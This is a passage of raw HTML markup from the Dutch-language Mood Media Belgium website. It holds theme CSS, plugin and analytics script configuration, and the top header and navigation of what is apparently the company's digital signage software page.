.et_pb_bg_layout_light.et_pb_module.et_pb_button{color:#2ea3f2}.et_pb_module.et_pb_button{display:inline-block;color:inherit}.et_pb_button_module_wrapper.et_pb_button_alignment_left{text-align:left}.et_pb_button_module_wrapper.et_pb_button_alignment_right{text-align:right}.et_pb_button_module_wrapper.et_pb_button_alignment_center{text-align:center}.et_pb_button_module_wrapper>a{display:inline-block}@media (max-width:980px){.et_pb_button_module_wrapper.et_pb_button_alignment_tablet_left{text-align:left}.et_pb_button_module_wrapper.et_pb_button_alignment_tablet_right{text-align:right}.et_pb_button_module_wrapper.et_pb_button_alignment_tablet_center{text-align:center}}@media (max-width:767px){.et_pb_button_module_wrapper.et_pb_button_alignment_phone_left{text-align:left}.et_pb_button_module_wrapper.et_pb_button_alignment_phone_right{text-align:right}.et_pb_button_module_wrapper.et_pb_button_alignment_phone_center{text-align:center}}
.et_pb_button[data-icon]:not([data-icon=""]):after{content:attr(data-icon)}@media (max-width:980px){.et_pb_button[data-icon-tablet]:not([data-icon-tablet=""]):after{content:attr(data-icon-tablet)}}@media (max-width:767px){.et_pb_button[data-icon-phone]:not([data-icon-phone=""]):after{content:attr(data-icon-phone)}}
.et_pb_with_border .et_pb_image_wrap{border:0 solid #333}.et_pb_image{margin-left:auto;margin-right:auto;line-height:0}.et_pb_image.aligncenter{text-align:center}.et_pb_image.et_pb_has_overlay a.et_pb_lightbox_image{display:block;position:relative}.et_pb_image{display:block}.et_pb_image .et_pb_image_wrap{display:inline-block;position:relative;max-width:100%}.et_pb_image .et_pb_image_wrap img[src*=".svg"]{width:auto}.et_pb_image img{position:relative}.et_pb_image_sticky{margin-bottom:0!important;display:inherit}.et_pb_image.et_pb_has_overlay .et_pb_image_wrap:hover .et_overlay{z-index:3;opacity:1}@media (min-width:981px){.et_pb_section_sticky,.et_pb_section_sticky.et_pb_bottom_divider .et_pb_row:nth-last-child(2),.et_pb_section_sticky .et_pb_column_single,.et_pb_section_sticky .et_pb_row.et-last-child,.et_pb_section_sticky .et_pb_row:last-child,.et_pb_section_sticky .et_pb_specialty_column .et_pb_row_inner.et-last-child,.et_pb_section_sticky .et_pb_specialty_column .et_pb_row_inner:last-child{padding-bottom:0!important}}@media (max-width:980px){.et_pb_image_sticky_tablet{margin-bottom:0!important;display:inherit}.et_pb_section_sticky_mobile,.et_pb_section_sticky_mobile.et_pb_bottom_divider .et_pb_row:nth-last-child(2),.et_pb_section_sticky_mobile .et_pb_column_single,.et_pb_section_sticky_mobile .et_pb_row.et-last-child,.et_pb_section_sticky_mobile .et_pb_row:last-child,.et_pb_section_sticky_mobile .et_pb_specialty_column .et_pb_row_inner.et-last-child,.et_pb_section_sticky_mobile .et_pb_specialty_column .et_pb_row_inner:last-child{padding-bottom:0!important}.et_pb_section_sticky .et_pb_row.et-last-child .et_pb_column.et_pb_row_sticky.et-last-child,.et_pb_section_sticky .et_pb_row:last-child .et_pb_column.et_pb_row_sticky:last-child{margin-bottom:0}.et_pb_image_bottom_space_tablet{margin-bottom:30px!important;display:block}.et_always_center_on_mobile{text-align:center!important;margin-left:auto!important;margin-right:auto!important}}@media (max-width:767px){.et_pb_image_sticky_phone{margin-bottom:0!important;display:inherit}.et_pb_image_bottom_space_phone{margin-bottom:30px!important;display:block}}
.et_overlay{z-index:-1;position:absolute;top:0;left:0;display:block;width:100%;height:100%;background:hsla(0,0%,100%,.9);opacity:0;pointer-events:none;-webkit-transition:all .3s;transition:all .3s;border:1px solid #e5e5e5;-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-font-smoothing:antialiased}.et_overlay:before{color:#2ea3f2;content:"\E050";position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);font-size:32px;-webkit-transition:all .4s;transition:all .4s}.et_portfolio_image,.et_shop_image{position:relative;display:block}.et_pb_has_overlay:not(.et_pb_image):hover .et_overlay,.et_portfolio_image:hover .et_overlay,.et_shop_image:hover .et_overlay{z-index:3;opacity:1}#ie7 .et_overlay,#ie8 .et_overlay{display:none}.et_pb_module.et_pb_has_overlay{position:relative}.et_pb_module.et_pb_has_overlay .et_overlay,article.et_pb_has_overlay{border:none}
</style>
<link rel='preload' id='divi-dynamic-css' href='https://moodmedia.com/wp-content/et-cache/121383/et-divi-dynamic-121383.css?ver=1758910088' as='style' media='all' onload="this.onload=null;this.rel='stylesheet'" />
<link rel='stylesheet' id='supreme-modules-pro-for-divi-styles-css' type='text/css' media='all'  data-href="https://moodmedia.com/wp-content/cache/flying-press/eefa5b26533e.style.min.css"/>
<link rel='stylesheet' id='gform_basic-css' type='text/css' media='all'  data-href="https://moodmedia.com/wp-content/cache/flying-press/18e7051caa25.basic.min.css"/>
<link rel='stylesheet' id='gform_theme_components-css' type='text/css' media='all'  data-href="https://moodmedia.com/wp-content/cache/flying-press/d41d8cd98f00.theme-components.min.css"/>
<link rel='stylesheet' id='gform_theme-css' type='text/css' media='all'  data-href="https://moodmedia.com/wp-content/cache/flying-press/223e2eea6398.theme.min.css"/>
<link rel='stylesheet' id='dsm-magnific-popup-css' type='text/css' media='all'  data-href="https://moodmedia.com/wp-content/cache/flying-press/9389a240ec2d.magnific_popup.css"/>
<link rel='stylesheet' id='dsm-swiper-css' type='text/css' media='all'  data-href="https://moodmedia.com/wp-content/cache/flying-press/6a1155513ed8.swiper.css"/>
<link rel='stylesheet' id='dsm-popup-css' type='text/css' media='all'  data-href="https://moodmedia.com/wp-content/cache/flying-press/de3e0625d50b.popup.css"/>
<link rel='stylesheet' id='dsm-animate-css' type='text/css' media='all'  data-href="https://moodmedia.com/wp-content/cache/flying-press/f733d0fb4571.animate.css"/>
<link rel='stylesheet' id='dsm-readmore-css' type='text/css' media='all'  data-href="https://moodmedia.com/wp-content/cache/flying-press/bbd61e5da0b9.readmore.css"/>
<link rel='stylesheet' id='divi-style-css' type='text/css' media='all'  data-href="https://moodmedia.com/wp-content/cache/flying-press/58f24f6d414c.style.css"/>
<script type="text/javascript" src="https://moodmedia.com/wp-includes/js/jquery/jquery.min.js?ver=826eb77e86b0" id="jquery-core-js"></script>
<script type="text/javascript" src="https://moodmedia.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=9ffeb32e2d9e" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://moodmedia.com/wp-content/plugins/handl-utm-grabber-v3/js/js.cookie.js?ver=e0c122ae05af" id="js.cookie-js"></script>
<script type="text/javascript" id="handl-utm-grabber-js-extra">
/* <![CDATA[ */
var handl_utm = [];
var handl_utm_all_params = ["utm_source","utm_medium","utm_term","utm_content","utm_campaign","first_utm_source","first_utm_medium","first_utm_term","first_utm_content","first_utm_campaign","fbclid","msclkid","gclid","wbraid","gbraid","handl_original_ref","handl_landing_page","handl_landing_page_base","handl_ip","handl_ref","handl_url","handl_ref_domain","handl_url_base","gaclientid","organic_source","organic_source_str","user_agent","traffic_source","first_traffic_source","handlID","_fbc","_fbp"];
var handl_utm_cookie_duration = ["90","1"];
var handl_utm_append_params = ["utm_source","utm_medium","utm_term","utm_content","utm_campaign","gclid"];
var handl_utm_first_touch_params = ["utm_source","utm_medium","utm_term","utm_content","utm_campaign"];
var handl_utm_session_cookies = 0;
var handl_ajax = {"ajax_url":"https:\/\/moodmedia.com\/wp-admin\/admin-ajax.php","fb_capi_enabled":"0"};
var handl_utm_custom_params = [];
var handl_utm_dyo_logic = [];
var handl_utm_predefined = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://moodmedia.com/wp-content/cache/flying-press/36834ececa0d.handl-utm-grabber.js" id="handl-utm-grabber-js"></script>
<script type="text/javascript" defer='defer' src="https://moodmedia.com/wp-content/plugins/gravityforms/js/jquery.json.min.js?ver=c58410747c21" id="gform_json-js"></script>
<script type="text/javascript" id="gform_gravityforms-js-extra">
/* <![CDATA[ */
var gf_global = {"gf_currency_config":{"name":"Euro","symbol_left":"","symbol_right":"&#8364;","symbol_padding":" ","thousand_separator":".","decimal_separator":",","decimals":2,"code":"EUR"},"base_url":"https:\/\/moodmedia.com\/wp-content\/plugins\/gravityforms","number_formats":[],"spinnerUrl":"https:\/\/moodmedia.com\/wp-content\/plugins\/gravityforms\/images\/spinner.svg","version_hash":"527430a851c66b04ad95a15da89c6855","strings":{"newRowAdded":"New row added.","rowRemoved":"Row removed","formSaved":"The form has been saved.  The content contains the link to return and complete the form."}};
var gform_i18n = {"datepicker":{"days":{"monday":"Mo","tuesday":"Tu","wednesday":"We","thursday":"Th","friday":"Fr","saturday":"Sa","sunday":"Su"},"months":{"january":"januari","february":"februari ","march":"maart","april":"april","may":"May","june":"juni","july":"juli","august":"augustus","september":"september","october":"oktober","november":"november","december":"december"},"firstDay":1,"iconText":"Select date"}};
var gf_legacy_multi = {"3":""};
var gform_gravityforms = {"strings":{"invalid_file_extension":"Dit bestandstype is niet toegestaan. Het moet een van de volgende zijn:","delete_file":"Verwijder dit bestand","in_progress":"bezig","file_exceeds_limit":"Bestand is groter dan toegelaten","illegal_extension":"Dit bestandstype is niet toegestaan.","max_reached":"Maximum aantal bestanden is bereikt","unknown_error":"Er was een probleem tijdens het opslaan van het bestand op de server","currently_uploading":"Gelieve te wachten tot het uploaden volledig klaar is","cancel":"Annuleren","cancel_upload":"Annuleer deze upload","cancelled":"Geannuleerd"},"vars":{"images_url":"https:\/\/moodmedia.com\/wp-content\/plugins\/gravityforms\/images"}};
/* ]]> */
</script>
<script type="text/javascript" id="gform_gravityforms-js-before">
/* <![CDATA[ */

/* ]]> */
</script>
<script type="text/javascript" defer='defer' src="https://moodmedia.com/wp-content/plugins/gravityforms/js/gravityforms.min.js?ver=f57ec5925c84" id="gform_gravityforms-js"></script>
<script type="text/javascript" defer='defer' id="gform_recaptcha-js" data-loading-method="user-interaction" data-src="https://www.google.com/recaptcha/api.js?hl=en&amp;ver=6.7.4#038;render=explicit"></script>
<script type="text/javascript" defer='defer' src="https://moodmedia.com/wp-content/plugins/gravityforms/assets/js/dist/utils.min.js?ver=501a987060f4" id="gform_gravityforms_utils-js"></script>
<link rel="https://api.w.org/" href="https://moodmedia.com/be-nl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://moodmedia.com/be-nl/wp-json/wp/v2/pages/121383" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://moodmedia.com/be-nl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmoodmedia.com%2Fbe-nl%2Fbeeld%2Fdigital-signage-software%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://moodmedia.com/be-nl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmoodmedia.com%2Fbe-nl%2Fbeeld%2Fdigital-signage-software%2F&#038;format=xml" />
<meta name="generator" content="WPML ver:4.6.15 stt:79,37,70,1,67,80,74,66,4,69,3,68,73,75,23,27,40,44,2;" />
<style>.handl-hidden{display: none}</style><style>[class^="fieldset-handl_"]{display: none}</style><style>
/* h1 {font-size:60px !important; line-height:100% !important;}
h2 {font-size:45px !important; line-height:100% !important;}
.20-plus {font-size:48px !important;}
.new-hero {font-size:70px !important; line-height:100% !important; text-align:left;}
.new-hero-ext {font-size:60px !important; line-height:100%; text-align:left;}
.giant {font-size:30px !important; line-height:100%;}
.hero-row2 a {font-size:14px;}

@media screen and (max-width: 767px) {
h2 {font-size:30px !important;}
.new-hero {font-size:40px !important;line-height:100% !important;}
.new-hero-ext {font-size:40px !important;line-height:100% !important;} } */
</style>
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" /><link rel="alternate" href="https://us.moodmedia.com/" hreflang="en-us">

<!-- Google Tag Manager -->
<script data-loading-method="user-interaction" data-src="data:text/javascript,%28function%28w%2Cd%2Cs%2Cl%2Ci%29%7Bw%5Bl%5D%3Dw%5Bl%5D%7C%7C%5B%5D%3Bw%5Bl%5D.push%28%7B%27gtm.start%27%3A%0D%0Anew%20Date%28%29.getTime%28%29%2Cevent%3A%27gtm.js%27%7D%29%3Bvar%20f%3Dd.getElementsByTagName%28s%29%5B0%5D%2C%0D%0Aj%3Dd.createElement%28s%29%2Cdl%3Dl%21%3D%27dataLayer%27%3F%27%26l%3D%27%2Bl%3A%27%27%3Bj.async%3Dtrue%3Bj.src%3D%0D%0A%27https%3A%2F%2Fwww.googletagmanager.com%2Fgtm.js%3Fid%3D%27%2Bi%2Bdl%3Bf.parentNode.insertBefore%28j%2Cf%29%3B%0D%0A%7D%29%28window%2Cdocument%2C%27script%27%2C%27dataLayer%27%2C%27GTM-PRBBL9N%27%29%3B"></script>
<!-- End Google Tag Manager -->

<!-- MOBILE MENU -->
<script >
    jQuery(function($) {
        $(document).ready(function() {
            $("body ul.et_mobile_menu li.menu-item-has-children, body ul.et_mobile_menu  li.page_item_has_children").append('<a href="#" class="mobile-toggle"></a>');
            $('ul.et_mobile_menu li.menu-item-has-children .mobile-toggle, ul.et_mobile_menu li.page_item_has_children .mobile-toggle').click(function(event) {
                event.preventDefault();
                $(this).parent('li').toggleClass('dt-open');
                $(this).parent('li').find('ul.children').first().toggleClass('visible');
                $(this).parent('li').find('ul.sub-menu').first().toggleClass('visible');
            });
            iconFINAL = 'P';
            $('body ul.et_mobile_menu li.menu-item-has-children, body ul.et_mobile_menu li.page_item_has_children').attr('data-icon', iconFINAL);
            $('.mobile-toggle').on('mouseover', function() {
                $(this).parent().addClass('is-hover');
            }).on('mouseout', function() {
                $(this).parent().removeClass('is-hover');
            })
        });
    }); 
</script>
<!-- / MOBILE MENU --><link rel="icon" href="https://moodmedia.com/wp-content/uploads/2024/10/cropped-2024-Favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://moodmedia.com/wp-content/uploads/2024/10/cropped-2024-Favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://moodmedia.com/wp-content/uploads/2024/10/cropped-2024-Favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://moodmedia.com/wp-content/uploads/2024/10/cropped-2024-Favicon-270x270.png" />
<style id="et-divi-customizer-global-cached-inline-styles">body,.et_pb_column_1_2 .et_quote_content blockquote cite,.et_pb_column_1_2 .et_link_content a.et_link_main_url,.et_pb_column_1_3 .et_quote_content blockquote cite,.et_pb_column_3_8 .et_quote_content blockquote cite,.et_pb_column_1_4 .et_quote_content blockquote cite,.et_pb_blog_grid .et_quote_content blockquote cite,.et_pb_column_1_3 .et_link_content a.et_link_main_url,.et_pb_column_3_8 .et_link_content a.et_link_main_url,.et_pb_column_1_4 .et_link_content a.et_link_main_url,.et_pb_blog_grid .et_link_content a.et_link_main_url,body .et_pb_bg_layout_light .et_pb_post p,body .et_pb_bg_layout_dark .et_pb_post p{font-size:16px}.et_pb_slide_content,.et_pb_best_value{font-size:18px}#et_search_icon:hover,.mobile_menu_bar:before,.mobile_menu_bar:after,.et_toggle_slide_menu:after,.et-social-icon a:hover,.et_pb_sum,.et_pb_pricing li a,.et_pb_pricing_table_button,.et_overlay:before,.entry-summary p.price ins,.et_pb_member_social_links a:hover,.et_pb_widget li a:hover,.et_pb_filterable_portfolio .et_pb_portfolio_filters li a.active,.et_pb_filterable_portfolio .et_pb_portofolio_pagination ul li a.active,.et_pb_gallery .et_pb_gallery_pagination ul li a.active,.wp-pagenavi span.current,.wp-pagenavi a:hover,.nav-single a,.tagged_as a,.posted_in a{color:#5bc4ba}.et_pb_contact_submit,.et_password_protected_form .et_submit_button,.et_pb_bg_layout_light .et_pb_newsletter_button,.comment-reply-link,.form-submit .et_pb_button,.et_pb_bg_layout_light .et_pb_promo_button,.et_pb_bg_layout_light .et_pb_more_button,.et_pb_contact p input[type="checkbox"]:checked+label i:before,.et_pb_bg_layout_light.et_pb_module.et_pb_button{color:#5bc4ba}.footer-widget h4{color:#5bc4ba}.et-search-form,.nav li ul,.et_mobile_menu,.footer-widget li:before,.et_pb_pricing li:before,blockquote{border-color:#5bc4ba}.et_pb_counter_amount,.et_pb_featured_table .et_pb_pricing_heading,.et_quote_content,.et_link_content,.et_audio_content,.et_pb_post_slider.et_pb_bg_layout_dark,.et_slide_in_menu_container,.et_pb_contact p input[type="radio"]:checked+label i:before{background-color:#5bc4ba}.container,.et_pb_row,.et_pb_slider .et_pb_container,.et_pb_fullwidth_section .et_pb_title_container,.et_pb_fullwidth_section .et_pb_title_featured_container,.et_pb_fullwidth_header:not(.et_pb_fullscreen) .et_pb_fullwidth_header_container{max-width:1400px}.et_boxed_layout #page-container,.et_boxed_layout.et_non_fixed_nav.et_transparent_nav #page-container #top-header,.et_boxed_layout.et_non_fixed_nav.et_transparent_nav #page-container #main-header,.et_fixed_nav.et_boxed_layout #page-container #top-header,.et_fixed_nav.et_boxed_layout #page-container #main-header,.et_boxed_layout #page-container .container,.et_boxed_layout #page-container .et_pb_row{max-width:1560px}a{color:#cd102f}#main-header,#main-header .nav li ul,.et-search-form,#main-header .et_mobile_menu{background-color:#000000}#main-header .nav li ul{background-color:#0a0a0a}.et_secondary_nav_enabled #page-container #top-header{background-color:#000000!important}#et-secondary-nav li ul{background-color:#000000}.et_header_style_centered .mobile_nav .select_page,.et_header_style_split .mobile_nav .select_page,.et_nav_text_color_light #top-menu>li>a,.et_nav_text_color_dark #top-menu>li>a,#top-menu a,.et_mobile_menu li a,.et_nav_text_color_light .et_mobile_menu li a,.et_nav_text_color_dark .et_mobile_menu li a,#et_search_icon:before,.et_search_form_container input,span.et_close_search_field:after,#et-top-navigation .et-cart-info{color:#ffffff}.et_search_form_container input::-moz-placeholder{color:#ffffff}.et_search_form_container input::-webkit-input-placeholder{color:#ffffff}.et_search_form_container input:-ms-input-placeholder{color:#ffffff}#top-header,#top-header a,#et-secondary-nav li li a,#top-header .et-social-icon a:before{font-size:16px}#top-menu li a{font-size:16px}body.et_vertical_nav .container.et_search_form_container .et-search-form input{font-size:16px!important}#top-menu li.current-menu-ancestor>a,#top-menu li.current-menu-item>a,#top-menu li.current_page_item>a{color:#ffffff}#main-footer .footer-widget h4,#main-footer .widget_block h1,#main-footer .widget_block h2,#main-footer .widget_block h3,#main-footer .widget_block h4,#main-footer .widget_block h5,#main-footer .widget_block h6{color:#cd102f}.footer-widget li:before{border-color:#cd102f}.footer-widget,.footer-widget li,.footer-widget li a,#footer-info{font-size:14px}.footer-widget .et_pb_widget div,.footer-widget .et_pb_widget ul,.footer-widget .et_pb_widget ol,.footer-widget .et_pb_widget label{line-height:1.7em}#et-footer-nav .bottom-nav li.current-menu-item a{color:#cd102f}#footer-bottom{background-color:#000000}body .et_pb_button{}body.et_pb_button_helper_class .et_pb_button,body.et_pb_button_helper_class .et_pb_module.et_pb_button{color:#ffffff}body .et_pb_bg_layout_light.et_pb_button:hover,body .et_pb_bg_layout_light .et_pb_button:hover,body .et_pb_button:hover{color:#ffffff!important;border-radius:0px}@media only screen and (min-width:981px){.et_header_style_centered.et_hide_primary_logo #main-header:not(.et-fixed-header) .logo_container,.et_header_style_centered.et_hide_fixed_logo #main-header.et-fixed-header .logo_container{height:11.88px}.et_fixed_nav #page-container .et-fixed-header#top-header{background-color:#000000!important}.et_fixed_nav #page-container .et-fixed-header#top-header #et-secondary-nav li ul{background-color:#000000}.et-fixed-header #top-menu li a{font-size:14px}.et-fixed-header #top-menu a,.et-fixed-header #et_search_icon:before,.et-fixed-header #et_top_search .et-search-form input,.et-fixed-header .et_search_form_container input,.et-fixed-header .et_close_search_field:after,.et-fixed-header #et-top-navigation .et-cart-info{color:#ffffff!important}.et-fixed-header .et_search_form_container input::-moz-placeholder{color:#ffffff!important}.et-fixed-header .et_search_form_container input::-webkit-input-placeholder{color:#ffffff!important}.et-fixed-header .et_search_form_container input:-ms-input-placeholder{color:#ffffff!important}.et-fixed-header #top-menu li.current-menu-ancestor>a,.et-fixed-header #top-menu li.current-menu-item>a,.et-fixed-header #top-menu li.current_page_item>a{color:#ffffff!important}}@media only screen and (min-width:1750px){.et_pb_row{padding:35px 0}.et_pb_section{padding:70px 0}.single.et_pb_pagebuilder_layout.et_full_width_page .et_post_meta_wrapper{padding-top:105px}.et_pb_fullwidth_section{padding:0}}.intro2{font-size:21px;line-height:28px}.mood-foot ul{list-style:none;color:#ccc;list-style-type:none;padding:0;margin-bottom:30px}.mood-foot ul ul{padding-left:20px;color:#999;margin-bottom:0px}.mood-home{padding:0 10%;width:100%!important;max-width:100%}.hero-jump{color:#fff;border-bottom-color:#ccc;float:none}.hero-row a{color:#fff}.hero-row a:hover{color:#cd102f}.hero-row2 a{color:#000}.hero-row2 a:hover{color:#cd102f}.mood-404{width:100%;height:75vh;margin:0;text-align:center;background:url(https://moodmedia.com/assets/404.jpg) top center no-repeat}.mood-404-inside{height:80%;padding-top:20%}.mood-404-inside img{padding-top:30px}.mood-404-inside img:hover{cursor:pointer}@media screen and (max-width:767px){.mood-404{background-size:contain}}.mood-column-1{width:50%;height:100vh;overflow:hidden;float:left;background:#cd102f;color:#fff}.mood-column-2{width:50%;background:#fff;height:100vh;overflow:hidden;float:left}.home-copy{width:100%;height:40vh;padding:25% 20%;text-align:center}.home-picture{height:60vh;overflow:hidden}.home-picture img{width:auto;height:100vh}.et_pb_side_nav{background:transparent!important;padding-right:5%!important}.home-square{width:50%;float:left;height:33.3vh;background:#fff;overflow:hidden}.home-square img{width:100%;height:auto}.home-square-ctn{height:66.7vh;width:80%;padding-top:37%}.home-bottom-full{padding-top:27%!important}.home-square h2{float:left;text-align:left;line-height:110%!important;margin-top:-20px;text-transform:uppercase;font-family:korolev,sans-serif;font-weight:700}.home-link{float:left;border-top:5px solid #eee;margin-top:0px;padding-top:10px}.home-copy h2{float:left;text-align:left;line-height:110%!important;margin-top:-20px;text-transform:uppercase;font-family:'korolev_boldregular',sans-serif}.home-square-2{width:50%;float:right;height:33.3vh;background:#fff;overflow:hidden}.home-square-2 img{width:100%;height:auto}.home-square-ctn-2{height:66.7vh;width:80%;padding-top:36.5%;float:right}.hero-5-ctn{max-height:100px}.hero-5-col{width:20%;float:left;color:#fff;height:100vh}.hero-5-col h3{margin:50px 50px 10px 50px;color:#fff;font-family:korolev,sans-serif;font-weight:700;border-bottom:thin solid #cd102f}.hero-5-col p{margin:0px 50px 50px 50px}.hero-5-col:nth-child(1){background-color:rgba(0,0,0,0.2)}.hero-5-col:nth-child(2){background-color:rgba(0,0,0,0.3)}.hero-5-col:nth-child(3){background-color:rgba(0,0,0,0.4)}.hero-5-col:nth-child(4){background-color:rgba(0,0,0,0.6)}.hero-5-col:nth-child(5){background-color:rgba(0,0,0,0.7)}.hero-row{font-size:12px;color:#ccc}.hero-5{font-size:50px!important;padding-bottom:0px!important}.hero-5 img{width:50px!important;margin-right:10px!important}.hero-row{font-size:16px;color:#f8f8f8;padding-top:10px}.hero-row2{font-size:16px;color:#000000;padding-top:10px}.hero-5-b{font-size:30px!important;padding-bottom:0px!important}.hero-5-b img{width:40px!important;margin-right:10px!important}@media screen and (min-width:1800px){.giant h1{font-size:130px!important;line-height:110px!important}.giant{font-size:55px;line-height:47px}}.new-jump-c{float:none;margin:15px;font-size:21px;border-bottom:5px solid #eee;padding-bottom:15px;color:#232323;transition:ease-in-out all 0.3s;-moz-transition:ease-in-out all 0.3s;-webkit-transition:ease-in-out all 0.3s;-ms-transition:ease-in-out all 0.3s;-o-transition:ease-in-out all 0.3s}.new-jump-c:hover{cursor:pointer;color:#ddd;border-bottom:5px solid #cd102f}.new-jump-d{float:none;margin:15px;font-size:16px;border-bottom:5px solid #eee;padding-bottom:15px;color:#232323;transition:ease-in-out all 0.3s;-moz-transition:ease-in-out all 0.3s;-webkit-transition:ease-in-out all 0.3s;-ms-transition:ease-in-out all 0.3s;-o-transition:ease-in-out all 0.3s}.new-jump-d:hover{cursor:pointer;color:#ddd;border-bottom:5px solid #cd102f}@media only screen and (min-width:768px) and (max-width:1024px){.new-jump-c,.new-jump-d{font-size:14px}}@media screen and (max-width:767px){   .hero-5,.hero-5-b{font-size:26px!important}.hero-5 img,.hero-5-b img{height:35px!important;width:auto!important}.hero-row{font-size:14px;padding-top:20px}.hero-jump{float:left}.new-jump-c,.new-jump-d{font-size:12px;margin:6px}.logo_container{width:80%!important}}.mood-foot-links a{color:#999}.mood-foot-links a:hover{color:#fff}#main-footer h2{padding-top:50px}.sdm_download{border:0px;padding:15px 25px;border-radius:5px;background:#cd102f!important;text-shadow:none!important;color:#fff!important}.gate .submit-button{background-color:#aed55b!Important;transition:ease-in-out 0.3s;-webkit-transition:ease-in-out 0.3s;-ms-transition:ease-in-out 0.3s;-moz-transition:ease-in-out 0.3s;-o-transition:ease-in-out 0.3s}.gate .submit-button:hover{background-color:#232323!Important}.mood-sticky{clear:both;margin-left:-40px!important;position:fixed;left:0px;top:240px;font-size:16px;color:#fff;padding:20px;background:#cd102f;z-index:99999;-moz-transform:rotate(270deg);-webkit-transform:rotate(270deg);-o-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg);border-radius:0px 0px 10px 10px;transition:ease-in-out 0.3s}.mood-sticky:hover{background:#232323;color:#cd102f}@media screen and (max-width:767px){.mood-sticky{display:none}}.homeintro{font-size:200px;line-height:200px;letter-spacing:10px;text-shadow:0px 20px 20px rgba(0,0,0,0.5)}@media only screen and (min-width:1024px) and (max-width:1150px){.new-hero{font-size:68px;line-height:59px}}@media only screen and (min-width:769px) and (max-width:1150px){.homeintro{font-size:120px}}@media only screen and (max-width:769px){.homeintro{font-size:100px}}@media only screen and (max-width:768px){.homeintro{font-size:75px;letter-spacing:2px}}@media only screen and (max-width:667px){.homeintro{font-size:60px;letter-spacing:2px;line-height:100px}.new-hero{font-size:42px;line-height:40px}}@media only screen and (device-width :414px) and (device-height :896px){.new-hero{font-size:60px;line-height:54px}.homeintro{font-size:80px;letter-spacing:2px;line-height:100px}}.mejs-track-artist{display:none!important}.mejs-track-title{font-size:24px!important}.fullscreen-bg{position:fixed;top:0;right:0;bottom:0;left:0;overflow:hidden;z-index:-100}.fullscreen-bg__video{position:absolute;top:0;left:0;width:100%}@media only screen and (min-width:768px) and (max-width:1024px){.fullscreen-bg{display:none}}@media only screen and (max-width:767px){.fullscreen-bg{display:none}}.m-peep{float:left;width:20%;height:100%;padding-right:20px}#et-secondary-nav{display:none!important}</style><script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/*.php","\/wp-(admin|includes|content|login|signup|json)(.*)?","\/*\\?(.+)","\/(cart|checkout|logout)(.*)?"]}}]},"eagerness":"moderate"}]}</script></head>
<body class="page-template-default page page-id-121383 page-child parent-pageid-121718 et_pb_button_helper_class et_fixed_nav et_show_nav et_secondary_nav_enabled et_secondary_nav_two_panels et_primary_nav_dropdown_animation_fade et_secondary_nav_dropdown_animation_fade et_header_style_left et_pb_footer_columns4 et_cover_background et_pb_gutter osx et_pb_gutters3 et_pb_pagebuilder_layout et_smooth_scroll et_no_sidebar et_divi_theme et-db">
	<div id="page-container">
			<div id="top-header">
			<div class="container clearfix">
							<div id="et-info" style="float:right !important;">
									<span id="et-info-phone" class="btestph">
					+32 (0) 15 744 100					
						<!-- PHONE BY COUNTRY -->
												<!-- END PHONE BY COUNTRY -->
					
					</span>
					<!-- ADDED MENU -->
					<style>
					.topsuploginicon { height: 15px; vertical-align: middle; padding-right: 3px; }
					.hide4ro {display:none;}
					</style>
					<span><img src="https://moodmedia.com/wp-content/uploads/2022/03/support-icon.webp" class="topsuploginicon"  width="84" height="84" loading="eager" fetchpriority="high" decoding="async"/><a href="https://support.moodmedia.com/?utm_source=moodmediacom&utm_medium=web&utm_campaign=client_portal&utm_content=master_nav" style="color:#fff !important;" id="supportevent">Support</a></span>
					<span class="" style="padding-left:10px;"><img src="https://moodmedia.com/wp-content/uploads/2022/03/login-gear-icon.webp" class="topsuploginicon"  width="84" height="84" loading="eager" fetchpriority="high" decoding="async"/><a href="https://moodmedia.com/be-nl/client-login/" style="color:#fff !important;" id="loginevent">Client Login</a></span>
					<span style="padding-left:10px;"></span>
					<!-- / ADDED MENU -->

																</div> <!-- #et-info -->
							<div id="et-secondary-menu">
				<div class="et_duplicate_social_icons">
								<ul class="et-social-icons">
	
<style>
	ul.et-social-icons img {
		margin:5px;
		height: 24px !important;
		width: 24px !important;
	}
</style>
	
	<!-- LinkedIn -->
	<a href="https://www.linkedin.com/company/mood-media-emea/" target="_blank"><img src="https://moodmedia.com/wp-content/uploads/2022/01/linkedin-icon.png" width="50" height="50" loading="lazy" fetchpriority="low"></a>

	<!-- FACEBOOK -->
	<a href="https://www.facebook.com/moodmedia" target="_blank"><img src="https://moodmedia.com/wp-content/uploads/2022/02/facebook-icon.png" width="50" height="50" loading="lazy" fetchpriority="low"></a>

	<!-- TWITTER -->
	<a href="https://twitter.com/moodmediaEMEA" target="_blank"><img src="https://moodmedia.com/wp-content/uploads/2022/02/twitter-icon.png" width="50" height="50" loading="lazy" fetchpriority="low"></a>

	<!-- INSTAGRAM -->
	<a href="https://www.instagram.com/moodmedia/" target="_blank"><img src="https://moodmedia.com/wp-content/uploads/2022/02/instagram-icon.png" width="50" height="50" loading="lazy" fetchpriority="low"></a>
	


</ul>
							</div>				</div> <!-- #et-secondary-menu -->
			</div> <!-- .container -->
		</div> <!-- #top-header -->
				<header id="main-header" data-height-onload="66">
			<div class="container clearfix et_menu_container mood-home">
							<div class="logo_container">
					<span class="logo_helper"></span>
					<a href="https://moodmedia.com/be-nl/">
						<img src="https://moodmedia.com/wp-content/uploads/2024/08/mood-media-logo-400-w.webp" alt="Mood Media België" id="logo" data-height-percentage="54"  width="400" height="115" loading="eager" fetchpriority="high" decoding="async"/>
					</a>
				</div>
				<div id="et-top-navigation" data-height="66" data-fixed-height="40">
											<nav id="top-menu-nav">
